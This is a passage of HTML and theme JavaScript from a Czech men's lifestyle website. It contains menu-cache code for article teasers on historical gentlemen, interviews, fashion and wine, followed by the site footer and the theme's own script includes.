srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6936e1e0f268e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>